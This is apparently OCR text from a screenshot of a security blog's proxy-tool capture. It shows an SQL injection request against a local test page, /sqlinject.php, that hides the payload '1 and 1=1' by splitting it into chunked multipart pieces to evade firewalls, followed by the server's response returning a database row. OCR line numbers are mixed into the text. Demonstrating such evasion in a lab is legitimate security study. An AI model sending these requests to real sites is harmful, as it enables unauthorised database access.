 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=8
Content-Length: 98
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3
--8
1
22
Content-Disposition: name="id"
2
4
1
3
2
an
4
3
d 1
5
2
=1
6
9
--8--
7
0
8
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 17:46:55 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>bg</td><td>123</td></tr></table>
REEBUF
渗透Xiao白帽